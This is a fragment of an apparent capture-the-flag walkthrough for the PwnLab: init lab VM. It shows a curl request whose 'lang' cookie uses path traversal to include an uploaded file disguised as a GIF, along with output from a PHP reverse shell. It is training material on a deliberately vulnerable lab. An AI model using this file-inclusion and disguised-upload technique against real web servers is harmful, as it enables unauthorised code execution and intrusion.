 GIF
17 </html>
18 <img src="upload/450619c0f9b99fca3f46d28787bc55c5.gif"><br /></center>
</body>
WARNING: Failed to daemonise.  This is quite common and not fatal.
</html>
Connection refused (111)
* Connection #0 to host 192.168.56.112 left intact
root@kali:~/Desktop/dayuPwnLabinit# curl -v --cookie "lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif"
http://192.168.56.112/index.php
*   Trying 192.168.56.112...
* TCP_NODELAY set
* Connected to 192.168.56.112 (192.168.56.112) port 80 (#0)
> GET /index.php HTTP/1.1
> Host: 192.168.56.112
> User-Agent: curl/7.60.0
> Accept: */*
> Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif
>
大余安全
https://blog.csdn.net/qq_34801745